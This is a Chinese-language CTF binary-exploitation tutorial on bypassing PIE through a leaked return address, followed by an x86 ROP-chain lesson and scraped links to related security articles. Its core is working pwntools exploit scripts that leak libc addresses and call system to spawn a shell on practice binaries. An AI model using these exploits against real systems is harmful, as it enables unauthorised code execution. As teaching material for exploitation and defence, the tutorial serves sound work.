pie的绕过方式

目标程序下载

提取码:qk1y



1.检查程序开启了哪些安全保护机制

pie机制简介

PIE(position-independent executable) 是一个针对代码段.text, 数据段.*data,.bss等固定地址的一个防护技术。同ASLR一样,应用了PIE的程序会在每次加载时都变换加载基址

pie机制怎么绕过

虽然程序每次运行的基址会变,但程序中的各段的相对偏移是不会变的,只要泄露出来一个地址,比如函数栈帧中的返回地址

,通过ida静态的看他的程序地址,就能算出基址,从而实现绕过



2.在IDA中查找码漏洞与可以被我们利用的位置

从这里可以看到 v1被当做v4的下标,v1还是可控的,这样就可以实现栈上的任意位置读写



首先,我们感兴趣的肯定是这个函数的返回地址,正常来说,是返回这里的



用汇编看下地址

正常来说B35这个函数返回后应该是0xb11这个位置,如果拿到了程序运行时的b35函数的返回地址

然后把他减去0xb11,就是这次程序运行的基地址了

只不过这个程序有些麻烦,还要一个字节一个字节的输入,scanf 中的 %d 格式输入

#!/usr/bin/python

#coding=utf-8

from pwn import *

#context.log_level = "debug"

context.arch = "amd64"

context.terminal = ["tmux","splitw","-h"]

p = process("./pie") #本地调试

#p = remote("x.x.x.x",xxxx) #远程调试remote(ip,port)

libc = ELF("/lib/x86_64-linux-gnu/libc-2.23.so")

elf = ELF("./pie")

p.sendlineafter('name:','aa')

def leak(num):

p.sendlineafter('input index\n',str(num))

p.recvuntil('now value(hex) ')

return p.recvline()

def writeN(num):

p.sendlineafter('input new value\n',str(int(num,16)))

#算出pie的偏移量

retAddr=''

for i in range(8): #leak出当前函数的返回地址

AddrPart=leak(0x158+i)[-3:-1] #0x158是rbp后一个地址

if len(AddrPart) == 1:

AddrPart='0'+AddrPart

retAddr=AddrPart+retAddr

writeN('0')

pie=int(retAddr,16)-0xb11

log.success("pie:"+hex(pie))

puts_plt = elf.plt["puts"]+pie

puts_got = elf.got["puts"]+pie

pop_rdi_ret=0xd03+pie

leakFun=0xb35+pie

def readHex(offset,value):

value=hex(value)[2:]

if len(value) < 16:

value=(16-len(value))*'0'+value

leak(offset*8+0x158)

writeN(value[-2:])

for i in range(1,8):

leak(offset*8+0x158+i)

writeN(value[-2*(1+i):-2*i])

readHex(0,pop_rdi_ret)

readHex(1,puts_got)

readHex(2,puts_plt)

readHex(3,leakFun)

leak(0) #因为是要循环41次,这里多加一次无用,让他结束

writeN('0')

p.sendlineafter('do you want continue(yes/no)? \n','yes')

puts_addr = u64(p.recv(6).ljust(8,"\x00"))

log.success("puts addr:"+hex(puts_addr))

libc.address = puts_addr - libc.symbols["puts"]

log.success("libc addr:"+hex(libc.address))

system = libc.symbols["system"]

log.success("system:"+hex(system))

readHex(0,system)

readHex(1,0)

readHex(1,0)

readHex(1,0)

readHex(1,0)

#gdb.attach(p)

leak(0)

writeN('0')

p.sendlineafter('do you want continue(yes/no)? \n','sh')

#这里的sh正好会保存到rsi里去

p.interactive()



成功获得了shell

X86 ROP链

每一个函数内部的栈空间都是这样分部的

int a(int b,int c,int d){

return b+c+d;

}

int main(){

a(1,2,3);

return 0;

}

//刚刚进入a函数时的栈

00:0000│ esp 0xffffd590 —▸ 0x8048465 (main+28) ◂— add esp, 0xc // 注1

01:0004│ 0xffffd594 ◂— 0x1 // 注2

02:0008│ 0xffffd598 ◂— 0x2 // 注3

03:000c│ 0xffffd59c ◂— 0x3 // 注4

第一个为a函数的返回main函数的位置,也就是a的返回地址。后面的是参数

如果把返回地址(注1)改写为 read 函数地址,那么(注2)的位置就是 read 函数结束后的返回位置,(注3)的位置就是 read 的第一个参数,(注4)为第二个参数,以此类推。

当程序需要多个函数才能 getshell 那么(注2)的位需要写一个ROPgadget 的地址,把栈中的东西弹出去,后面再写一个函数地址,然后函数返回地址、参数

例子:

#include<stdio.h>

#include<unistd.h>

void fun()

{

char name[4];

puts("you name:");

read(0,name,200);

puts(name);

}

int main()

{

fun();

return 0;

}

$ g++ -m32 -o x86Rop a.c -fno-stack-protector //以32位程序编译,并且没有canary

解:

puts_plt = elf.plt["puts"]

puts_got = elf.got["puts"]

fun_addr= 0x804843B

junk='junk'*4

payload=junk+p32(puts_plt)+p32(fun_addr)+p32(puts_got)

#gdb.attach(p)

p.sendlineafter('you name:\n',payload)

p.recvline()

p.recvline()

puts_addr = u32(p.recv(4))

libc.address = puts_addr - libc.symbols["puts"]

log.success("libc addr:"+hex(libc.address))

system = libc.symbols["system"]

log.success("system:"+hex(system))

binsh=libc.search("/bin/sh").next()

payload=junk+p32(system)+p32(0)+p32(binsh)

p.sendlineafter('you name:\n',payload)

p.interactive()

或者最后的payload也可以写能

伪代码:

read + pop_pop _pop_ret + 0 + bss_addr + 8 + system + p32(无所谓) + bss_addr

的形式

pie的绕过方式的更多相关文章

- Linux保护机制和绕过方式

Linux保护机制和绕过方式 CANNARY(栈保护) 栈溢出保护是一种缓冲区溢出攻击缓解手段,当函数存在缓冲区溢出攻击漏洞时,攻击者可以覆盖栈上的返回地址来让shellcode能够得到执行.用C ...

- 数据库语法整理及WAF绕过方式

关系型数据库 关系型数据库:指采用了关系模型来组织数据的数据库. 直白的说就是:关系型数据库最典型的数据结构是表,由二维表及其之间的联系所组成的一个数据组织 当今主流的关系型数据库有:Oracle,M ...

- NX 栈不可执行的绕过方式--ROP链

目标程序下载 提取码:5o0a 环境:Ubuntu linux 工具 pwn-gdb pwntools python库 ROPgadget ( 这些工具可以到github官网找) 1.检查程序开了哪些 ...

- PIE保护绕过

(一):partial write 开了PIE保护的程序,其低12位地址是固定的,所以我们可以采用partial write.但是我们不能写入一个半字节,所以选择写入两个字节,倒数地位进行爆破,范围是 ...

- SQL注入个人理解及思路(包括payload和绕过的一些方式)

首先本文主要是把我对SQL注入的一些坑和最早学习SQL注入的时候的一些不理解的地方做一个梳理. (本文仅为个人的一点皮毛理解,如有错误还望指出,转载请说明出处,大佬勿喷=.=) 什么是SQL注入呢? ...

- Highcharts Pie 饼图提示标签IE下重叠解决方法,及json数据绑定方法

一.提示标签重叠解决方法: series: [{ startAngle:90,//添加这个属性,就可以解决 type: 'pie', name: '充值方式' }] 不知道为什么,上述方法不行了.第一 ...

- PHP中通过bypass disable functions执行系统命令的几种方式

原文:http://www.freebuf.com/articles/web/169156.html 一.为什么要bypass disable functions 为了安全起见,很多运维人员会禁用PH ...

- 通过HTTP参数污染绕过WAF拦截 (转)

上个星期我被邀请组队去参加一个由CSAW组织的CTF夺旗比赛.因为老婆孩子的缘故,我只能挑一个与Web漏洞利用相关的题目,名字叫做”HorceForce”.这道题价值300点.这道题大概的背景是,你拥 ...

- Struts2再曝高危漏洞(S2-020补丁绕过)

之前S2-020漏洞利用方式见drops:Struts2 Tomcat class.classLoader.resources.dirContext.docBase赋值造成的DoS及远程代码运行利用! ...

随机推荐

- python常用内置模块

#持续更新 #在使用内置模块的时候需要导入,例如import abc,则导入abc模块,当然模块也可以自己写,相当于一个类,后面放到类里说,这个因为环境闲置,有些无法执行,只能理解了 #os系统操作 ...

- PHP 传值操作和传地址操作

PHP中有两种赋值操作 一种是传值操作 example: $a = 1; $b = $b; 这个就是传值 传地址是: example2: $a = 1; $b = &$a; 这两者有什么区别呢 ...

- 乘风破浪:LeetCode真题_027_Remove Element

乘风破浪:LeetCode真题_027_Remove Element 一.前言 这次是从数组中找到一个元素,然后移除该元素的所有结果,并且返回长度. 二.Remove Element 2.1 问题 2 ...

- codeforces 671D Roads in Yusland & hdu 5293 Tree chain problem

dp dp优化 dfs序 线段树 算是一个套路.可以处理在树上取链的问题.

- SDN课程作业总结

SDN 期末作业总结 设计场景 我们采用参考场景一,实现负载均衡,拓扑图及端口示意如下: 演示视频 视频地址 关键代码 package loadBalance; import java.io.Buff ...

- Nginx端口占用问题

错误信息:nginx: [emerg] listen() to 0.0.0.0:80, backlog 511 failed (98: Address already in use) 主要是端口被占用 ...

- Dubbo -- 系统学习 笔记 -- 配置

Dubbo -- 系统学习 笔记 -- 目录 配置 Xml配置 属性配置 注解配置 API配置 配置 Xml配置 配置项说明 :详细配置项,请参见:配置参考手册 API使用说明 : 如果不想使用Spr ...

- php5.6.40编译安装

yum install gcc bison bison-devel zlib-devel libmcrypt-devel mcrypt mhash-devel openssl-devel libxml ...

- GitHub上最火的40个Android开源项目(二)

21.drag-sort-listview DragSortListView(DSLV)是Android ListView的一个扩展,支持拖拽排序和左右滑动删除功能.重写了TouchIntercept ...

- day58

JQ高级 一.选择器 1.css语法匹配 标签 | 类 | id | 交集 群组 | 后代 | 兄弟 伪类 | 属性 2.索引匹配 :eq(index) | :gt(index) | :lt(inde ...